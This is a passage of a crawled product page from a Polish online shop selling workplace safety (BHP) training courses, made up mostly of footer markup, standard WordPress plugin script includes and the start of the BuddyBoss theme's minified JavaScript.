	<a href="https://kursybhp.online/sklep/szkolenie-okresowe-dla-pracownikow-fizycznych/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://kursybhp.online/wp-content/uploads/2019/07/Szkolenie-dla-pracownikow-fizycznych-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Szkolenie-dla-pracownikow-fizycznych-2-300x300.jpg 300w, https://kursybhp.online/wp-content/uploads/2019/07/Szkolenie-dla-pracownikow-fizycznych-2-150x150.jpg 150w, https://kursybhp.online/wp-content/uploads/2019/07/Szkolenie-dla-pracownikow-fizycznych-2-200x200.jpg 200w, https://kursybhp.online/wp-content/uploads/2019/07/Szkolenie-dla-pracownikow-fizycznych-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Szkolenie okresowe dla pracowników fizycznych</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>200.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</a><a href="?add-to-cart=1883" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1883" data-product_sku="" aria-label="Dodaj &bdquo;Szkolenie okresowe dla pracowników fizycznych&rdquo; do koszyka" aria-describedby="" rel="nofollow">Dodaj do koszyka</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->




	<footer class="footer-bottom bb-footer style-2">
		<div class="container flex">
			<div class="footer-bottom-left">				<div class="footer-logo-wrap">
					<a class="footer-logo" href="https://kursybhp.online/" rel="home">
						<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="attachment-full size-full" alt="" loading="lazy" />					</a>
									</div>
								<div class="copyright">© 2026 - Inżynieria BHP. Wszystkie prawa zastrzeżone. Powered by <a href="https://grownagency.com/" target="_blank" rel="noopener"> <img style="margin-bottom: 4px; width: 86px; margin-left: 3px;" src="https://grownagency.com/wp-content/themes/grown/dist/images/grown.svg" alt="" /> </a></div>
				</div><div class="footer-bottom-right push-right"></div>		</div>
	</footer>

</div><!-- #page -->


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/kursybhp.online"}},{"@type":"ListItem","position":2,"item":{"name":"Sklep","@id":"https:\/\/kursybhp.online\/sklep\/"}},{"@type":"ListItem","position":3,"item":{"name":"Szkolenia BHP","@id":"https:\/\/kursybhp.online\/product-category\/szkolenia-bhp\/"}},{"@type":"ListItem","position":4,"item":{"name":"Szkolenie okresowe dla pracownik\u00f3w in\u017cynieryjno-technicznych","@id":"https:\/\/kursybhp.online\/sklep\/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kursybhp.online\/sklep\/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych\/#product","name":"Szkolenie okresowe dla pracownik\u00f3w in\u017cynieryjno-technicznych","url":"https:\/\/kursybhp.online\/sklep\/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych\/","description":"Dla pracownik\u00f3w zatrudnionych na stanowiskach in\u017cynieryjno-technicznych.","image":"https:\/\/kursybhp.online\/wp-content\/uploads\/2019\/10\/Szkolenie-dla-pracownikow-inzynieryjno-technicznych.jpg","sku":2017,"offers":[{"@type":"Offer","price":"350.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"350.00","priceCurrency":"PLN","valueAddedTaxIncluded":"true"},"priceCurrency":"PLN","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kursybhp.online\/sklep\/szkolenie-okresowe-dla-pracownikow-inzynieryjno-technicznych\/","seller":{"@type":"Organization","name":"In\u017cynieria BHP","url":"https:\/\/kursybhp.online"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","only_admin_notice":"As you are the only organizer of this group, you cannot leave it. You can either delete the group or promote another member to be an organizer first and then leave the group.","is_friend_confirm":"Are you sure you want to remove your connection with this member?","confirm":"Are you sure?","confirm_delete_set":"Are you sure you want to delete this set? This cannot be undone.","show_x_comments":"View previous comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","anchorPlaceholderText":"Paste or type a link","empty_field":"New Field","close":"Close","objects":{"1":"members","3":"blogs","4":"xprofile"},"nonces":{"members":"c1095fb5bb","blogs":"1ae078b309","xprofile":"5e6d0e618c"}};
var BB_Nouveau_Presence = {"heartbeat_enabled":"1","presence_interval":"60","presence_default_interval":"60","presence_time_span":"20","idle_inactive_span":"180","rest_nonce":"a9105dd02e","native_presence":"1","native_presence_url":"https:\/\/kursybhp.online\/wp-content\/plugins\/buddyboss-platform\/bp-core\/bb-core-native-presence.php","presence_rest_url":"https:\/\/kursybhp.online\/wp-json\/buddyboss\/v1\/members\/presence"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=2.4.40' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js?ver=2.4.40' id='guillotine-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='heartbeat-js-extra'>
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/heartbeat.min.js?ver=6.3.2' id='heartbeat-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kursybhp.online\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/kursybhp.online\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.1' id='zoom-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1' id='woocommerce-js'></script>
<script type='text/javascript' id='learndash-front-js-extra'>
/* <![CDATA[ */
var ldVars = {"postID":"2017","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//kursybhp.online/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1' id='learndash-front-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/menu.js?ver=2.4.30' id='boss-menu-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/fitvids.js?ver=2.4.30' id='boss-fitvids-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/slick.min.js?ver=2.4.30' id='boss-slick-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/panelslider.min.js?ver=2.4.30' id='boss-panelslider-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/sticky-kit.js?ver=2.4.30' id='boss-sticky-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/jssocials.min.js?ver=2.4.30' id='boss-jssocials-js-js'></script>
<script type='text/javascript' id='buddyboss-theme-main-js-js-extra'>
/* <![CDATA[ */
var bs_data = {"jm_ajax":"https:\/\/kursybhp.online\/jm-ajax\/","ajaxurl":"https:\/\/kursybhp.online\/wp-admin\/admin-ajax.php","show_notifications":"1","show_messages":"1","facebook_label":"Share on Facebook","twitter_label":"Tweet","translation":{"comment_posted":"Your comment has been posted.","comment_btn_loading":"Please Wait...","choose_a_file_label":"Choose a file","email_validation":"Please enter a valid email address."},"gamipress_badge_label":"Badge","learndash":{"nonce_get_courses":"88cdcb2557","course_archive_url":"https:\/\/kursybhp.online\/szkolenia\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.4.30' id='buddyboss-theme-main-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/validate.min.js?ver=2.4.30' id='boss-validate-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.4.40' id='bp-nouveau-magnific-popup-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/select2.full.min.js?ver=2.4.30' id='select2-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/progressbar.min.js?ver=2.4.30' id='progressbar-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/vendors/mousewheel.min.js?ver=2.4.30' id='mousewheel-js-js'></script>
<script type='text/javascript' id='buddyboss-theme-learndash-js-js-extra'>
/* <![CDATA[ */
var BBTHEME_LEARNDASH_FRONT_VIDEO = {"hide_wrapper":"show","video_progression_enabled":"off","video_type":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/learndash.min.js?ver=2.4.30' id='buddyboss-theme-learndash-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/bb-woocommerce.min.js?ver=2.4.30' id='buddyboss-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.min.js?ver=2.4.30' id='buddyboss-theme-elementor-js-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://kursybhp.online/wp-content/themes/buddyboss-theme/assets/js/main.min.js?ver=2.4.30
body_size: 11607
content:
/*! 
 * BuddyBoss Theme JavaScript Library 
 * @package BuddyBoss Theme 
 */
!function(p){"use strict";function e(e){var t,i,n=window.location.search.substring(1).split("&");for(i=0;i<n.length;i++)if((t=n[i].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1])}function i(){p(".buddypress.widget .gamipress-buddypress-user-details-listing:not(.is_loaded)").each(function(){""!==p(this).text().trim()&&(p(this).parent().append('<span class="showGamipressData" data-balloon-pos="right" data-balloon="'+bs_data.gamipress_badge_label+'"></span>'),p(this).find("img").length?p(this).parent().find(".showGamipressData").append('<img src="'+p(this).find("img").attr("src")+'"/>'):p(this).parent().find(".showGamipressData").append('<i class="bb-icon-l bb-icon-award"></i>'),p(this).parent().find(".gamipress-buddypress-user-details-listing").wrap('<div class="GamiPress-data-popup"></div>'),p(this).parent().find(".gamipress-buddypress-user-details-listing").append('<i class="bb-icon-l bb-icon-times hideGamipressData"></i>')),p(this).addClass("is_loaded")})}var t;window.BuddyBossTheme={init:function(){this.add_Class(),this.header_search(),this.header_notifications(),this.Menu(),this.inputStyles(),this.sidePanel(),this.bbMasonry(),this.stickySidebars(),this.bbFitVideo(),this.LoadMorePosts(),this.jsSocial(),this.beforeLogIn(),this.bbRelatedSlider(),this.BuddyPanel_Dropdown(),this.fileUpload(),this.commentsValidate(),this.messageScroll(),p(".ld-in-focus-mode").length<=0&&this.ajax_comment(),this.DropdownToggle(),this.photoCommentFocus(),this.bpRegRequired(),this.inputFileStyle(),this.primaryNavBar(),this.forumsTopic(),this.profileFilterPoint(),this.heartbeat(),this.unReadNotifications(),this.ajaxComplete(),this.bpNavDropDown(),this.scrollToAnchor()},ajaxComplete:function(){p(document).ajaxComplete(function(e,t,i){void 0!==i.data&&"string"==typeof i.data&&0<i.data.indexOf("action=messages_get_thread_messages")&&"undefined"!=typeof wp&&void 0!==wp.heartbeat&&wp.heartbeat.connectNow()})},ajax_comment:function(){p(document).on("submit","#commentform",function(e){e.preventDefault();var t=p("#commentform"),i=p.post(t.attr("action"),t.serialize()),n=p("#commentform").find("[type='submit']").val();p("#comment").prop("disabled",!0),p("#commentform").find("[type='submit']").addClass("waiting"),p("#commentform").find("[type='submit']").prop("disabled",!0).val(bs_data.translation.comment_btn_loading),i.success(function(e,t,i){var n=p("<div></div>");n.append(e);var o="#comments",a=n.find(o);a.length<1&&(o=".comment-list",a=n.find(o));var s=a.find("li"),r=!1;s.each(function(e){var t=p(s[e]);0==p("#"+t.attr("id")).length&&(r=t.attr("id"))}),p(o).replaceWith(a);var l=p("#"+r).offset().top;p("body").hasClass("sticky-header")&&(l=p("#"+r).offset().top-p("#masthead").height()),p("body").hasClass("admin-bar")&&(l-=p("#wpadminbar").height()),r&&p("body, html").animate({scrollTop:l},600)}),i.fail(function(e){var t=p("<div></div>");t.append(e.responseText),t.find("style,meta,title,a").remove(),t=t.find(".wp-die-message p").text(),"object"==typeof bb_vue_loader&&"object"==typeof bb_vue_loader.common&&void 0!==bb_vue_loader.common.showSnackbar?bb_vue_loader.common.showSnackbar(t):alert(t)}),i.always(function(){p("#comment").prop("disabled",!1),p("#commentform").find("[type='submit']").removeClass("waiting"),p("#commentform").find("[type='submit']").prop("disabled",!1).val(n)})})},add_Class:function(){"complete"!==document.readyState&&"interactive"!==document.readyState||(document.getElementsByTagName("body")[0].className+=" bb-page-loaded");var e=document.querySelector(".bb-left-panel-mobile");e&&e.addEventListener("click",function(e){e.preventDefault();var t=document.querySelector(".bb-mobile-panel-wrapper"),i=document.body;t.classList.toggle("closed"),i.classList.toggle("bb-mobile-panel-open")}),p(".bb-close-panel").on("click",function(e){e.preventDefault(),p(".bb-mobile-panel-wrapper").addClass("closed"),p("body").removeClass("bb-mobile-panel-open")}),p(".bp-template-notice.bp-sitewide-notice").insertAfter("#masthead"),document.getElementById("learndash-page-content")&&p(".bp-template-notice.bp-sitewide-notice").prependTo("#learndash-page-content"),"bbp-topic-form"===p(".btn-new-topic").attr("data-modal-id")&&p("body").addClass("forum").find("#bbpress-forums").closest("article.type-page").addClass("type-forum"),p(".bb-sfwd-aside #masthead").hasClass("elementor-header")&&(p(".bb-toggle-panel").prependTo(".ld-course-navigation"),p(".site-header--elementor #bb-toggle-theme").length||p(".site-header--elementor .course-toggle-view").length||p(".bb-elementor-header-items").prependTo(".learndash-content-body")),p(".bb-sfwd-aside #masthead").hasClass("beaver-header")&&(p(".bb-toggle-panel").prependTo(".ld-course-navigation"),p(".bb-elementor-header-items").prependTo(".learndash-content-body")),"1"===p(".beaver-header > header").attr("data-sticky")&&p("body").addClass("beaver-sticky-header"),p(document).on("click","#members-list.item-list:not(.grid) li .has_hook_content .more-action-button",function(e){p(this).parents("li.item-entry").toggleClass("active").siblings("li").removeClass("active"),e.preventDefault()}),p(".bb-mobile-panel-inner .main-navigation a").on("click",function(e){!p(e.target).hasClass("bs-submenu-toggle")&&0<!p(e.target).parents(".bb-menu-section").length&&(p(".bb-mobile-panel-wrapper").addClass("closed"),p("body").removeClass("bb-mobile-panel-open"))})},Menu:function(){p("#activity-sub-nav").BossSocialMenu(90),p("#object-nav > ul").BossSocialMenu(35),p(".bb-footer ul.footer-menu").BossSocialMenu(90),p(".bp-navs ul.component-navigation:not(.search-nav)").BossSocialMenu(35),p(".bb-profile-grid.bb-grid .bp-navs.user-subnav ul.subnav").BossSocialMenu(90),0<p("#object-nav > ul").length&&setTimeout(function(){window.dispatchEvent(new Event("resize"))},0),p(".toggle-button").panelslider({bodyClass:"ps-active",clickClose:!0,onOpen:null}),p(document).on("click",".more-button",function(e){e.preventDefault(),p(this).toggleClass("active").next().toggleClass("active")}),p(document).on("click",".hideshow .sub-menu a",function(e){p("body").trigger("click");var t=p(this).parent();t.parent(".sub-menu").find("li").removeClass("current selected"),t.addClass("current selected")}),p(document).on("click",".bb-share",function(e){e.preventDefault()}),p(document).click(function(e){var t=p(".more-button, .sub-menu");t.is(e.target)||0!==t.has(e.target).length||p(".more-button").removeClass("active").next().removeClass("active")});var t=p("#masthead").height()+55;768<p(window).width()&&p(".site-content-grid > .bb-share-container").stick_in_parent({offset_top:t,spacer:!1});window.matchMedia("( max-width: 768px )").addEventListener("change",function(e){e.matches?p(".site-content-grid > .bb-share-container").trigger("sticky_kit:detach"):p(".site-content-grid > .bb-share-container").stick_in_parent({offset_top:t,spacer:!1})}),p(".site-content-grid > .bb-share-container").stick_in_parent({offset_top:t,spacer:!1});var e=p(document),i=p(".sticky-header .site-header"),n=p(".bb-sfwd-aside .buddypanel"),o=p(".single-sfwd-lessons .site-header"),a=p(".single-sfwd-topic .site-header"),s="has-scrolled";e.scroll(function(){i.toggleClass(s,1<=e.scrollTop()),n.toggleClass(s,5<=e.scrollTop()),o.toggleClass(s,1<=e.scrollTop()),a.toggleClass(s,1<=e.scrollTop())}),p(document).on("click",".header-aside div.menu-item-has-children > a",function(e){e.preventDefault();var t=p(this).closest("div.menu-item-has-children");t.siblings(".selected").removeClass("selected"),t.toggleClass("selected")}),p("body").mouseup(function(e){p(".header-aside div.menu-item-has-children *").is(e.target)||p(".header-aside div.menu-item-has-children").removeClass("selected")})},inputStyles:function(){var e=p('.mc4wp-form-fields input[type="submit"]');e.attr("disabled",!0),p('.mc4wp-form-fields input[type="email"]').keyup(function(){0!=p(this).val().length?e.attr("disabled",!1):e.attr("disabled",!0)}),p(".bs-bp-container-reg .field-visibility-settings input[type=radio]").each(function(){var e=p(this);p('<span class="bs-radio"></span>').insertAfter(e),e.addClass("bs-radio"),e.is(":checked")&&(e.next("span.bs-radio").addClass("on"),e.closest("label").addClass("on")),e.change(function(){e.closest("div.radio").find("span.bs-radio").removeClass("on"),e.closest("div.radio").find("label").removeClass("on"),e.next("span.bs-radio").addClass("on"),e.closest("label").addClass("on")})})},header_search:function(){p(".site-header.site-header--bb .header-search-link").on("click",function(e){e.preventDefault(),p("body").toggleClass("search-visible"),navigator.userAgent.match(/(iPod|iPhone|iPad)/)||setTimeout(function(){p("body").find(".header-search-wrap .search-field-top").focus()},90)}),p(".header-search-wrap .search-field-top").focus(function(){if(!navigator.userAgent.match(/(iPod|iPhone|iPad)/)){var e=this;setTimeout(function(){e.selectionStart=e.selectionEnd=1e4},0)}}),p(".site-header.site-header--bb .close-search").on("click",function(e){e.preventDefault(),p("body").removeClass("search-visible"),p(".header-search-wrap input.search-field-top").val("")}),p(document).click(function(e){var t=p(".header-search-wrap, .header-search-link");t.is(e.target)||0!==t.has(e.target).length||p("body").removeClass("search-visible")}),p(document).keyup(function(e){27===e.keyCode&&p("body").removeClass("search-visible")})},unReadNotifications:function(){var o=[];p(document).on("click",".action-unread",function(e){var t={action:"buddyboss_theme_unread_notification",notification_id:p(this).data("notification-id")};if(-1!==o.indexOf(p(this).data("notification-id")))return!1;o.push(p(this).data("notification-id"));var i=p(".bb-icon-bell"),n=p(i).parent().children(".count");0<n.length&&("all"!==p(this).data("notification-id")?n.html(parseInt(n.html())-1):parseInt(p("#header-notifications-dropdown-elem ul.notification-list li").length)<25?n.fadeOut():n.html(parseInt(n.html())-parseInt(p("#header-notifications-dropdown-elem ul.notification-list li").length))),("undefined"!==p(".notification-wrap.menu-item-has-children.selected ul.notification-list li").length&&1==p(".notification-wrap.menu-item-has-children.selected ul.notification-list li").length||"all"===p(this).data("notification-id"))&&p("#header-notifications-dropdown-elem ul.notification-list").html('<p class="bb-header-loader"><i class="bb-icon-loader animate-spin"></i></p>'),"all"!==p(this).data("notification-id")&&(p(this).parent().parent().fadeOut(),p(this).parent().parent().remove()),p.post(ajaxurl,t,function(e){var t=p(".bb-icon-bell"),i=p(t).parent().children(".count");1===o.length&&e.success&&void 0!==e.data&&void 0!==e.data.contents&&p("#header-notifications-dropdown-elem ul.notification-list").length&&p("#header-notifications-dropdown-elem ul.notification-list").html(e.data.contents),void 0!==e.data.total_notifications&&0<e.data.total_notifications&&0<i.length?(p(i).text(e.data.total_notifications),p(".notification-header .mark-read-all").show()):(p(i).remove(),p(".notification-header .mark-read-all").fadeOut());var n=o.indexOf(p(this).data("notification-id"));o.splice(n,1)})})},header_notifications:function(){p("#header-notifications-dropdown-elem").length&&setTimeout(function(){p("#header-notifications-dropdown-elem ul.notification-list").html('<p class="bb-header-loader"><i class="bb-icon-loader animate-spin"></i></p>'),p.get(ajaxurl,{action:"buddyboss_theme_get_header_notifications"},function(e,t,i){e.success&&void 0!==e.data&&void 0!==e.data.contents&&p("#header-notifications-dropdown-elem ul.notification-list").length&&(p("#header-notifications-dropdown-elem ul.notification-list").html(e.data.contents),void 0!==e.data.total_notifications&&0<e.data.total_notifications?p(".notification-header .mark-read-all").fadeIn():p(".notification-header .mark-read-all").fadeOut())})},3e3),p("#header-messages-dropdown-elem").length&&setTimeout(function(){p("#header-messages-dropdown-elem ul.notification-list").html('<p class="bb-header-loader"><i class="bb-icon-loader animate-spin"></i></p>'),p.get(ajaxurl,{action:"buddyboss_theme_get_header_unread_messages"},function(e,t,i){e.success&&void 0!==e.data&&void 0!==e.data.contents&&p("#header-messages-dropdown-elem ul.notification-list").length&&p("#header-messages-dropdown-elem ul.notification-list").html(e.data.contents)})},3e3)},sidePanel:function(){function t(){if(p("body").hasClass("buddypanel-header")||p("body").hasClass("buddypanel-logo")){if(p(".buddypanel .site-branding").length)var e=p(".buddypanel .site-branding").outerHeight();else e=0;if(p(".buddypanel .panel-head").length)var t=p(".buddypanel .panel-head").outerHeight();else t=0;if(p(".buddypanel .buddypanel-site-icon:visible").length)var i=p(".buddypanel .buddypanel-site-icon").outerHeight();else i=0;p("body:not(.buddypanel-open) .side-panel-inner:not(.is_block)").css("height","100%").css("height","-="+(t+i+40)+"px"),p("body.buddypanel-open .side-panel-inner:not(.is_block)").css("height","100%").css("height","-="+(e+t+40)+"px")}}function e(){window.matchMedia("(pointer: coarse)").matches?p(".side-panel-inner:not(.is_block)").addClass("touch-only"):(p(".side-panel-inner:not(.is_block)").removeClass("touch-only"),p(".side-panel-inner:not(.is_block)").mousewheel(function(e){e.preventDefault(),p(".side-panel-inner").removeClass("touch-only");var t=this.scrollTop;this.scrollTop=t+e.deltaY*e.deltaFactor*-1,p("#buddypanel-menu:not(.buddypanel-menu-block)").addClass("side-panel-scroll"),p("#buddypanel-menu:not(.buddypanel-menu-block) li a").css("margin-top","-"+this.scrollTop+"px"),p("#buddypanel-menu:not(.buddypanel-menu-block) li a:after","#buddypanel-menu:not(.buddypanel-menu-block) li a:before").css("display","none"),clearTimeout(p.data(this,"scrollTimer")),p.data(this,"scrollTimer",setTimeout(function(){p("#buddypanel-menu:not(.buddypanel-menu-block)").removeClass("side-panel-scroll")},250))}))}p(".buddypanel .side-panel-menu").length&&p(".buddypanel .side-panel-menu li:not(.bb-menu-section) > a").each(function(){var e=p(this).outerHeight();e!==p(this).parent().outerHeight()&&p(this).parent().css("min-height",e)}),p(".bb-toggle-panel").on("click",function(e){e.preventDefault(),p("body").addClass("buddypanel-transtioned"),p(".buddypanel").on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){setTimeout(function(){p("body").removeClass("buddypanel-transtioned")},200)}),function(e,t,i,n,o){var a=e+"="+escape(t)+";";i&&(i instanceof Date?isNaN(i.getTime())&&(i=new Date):i=new Date((new 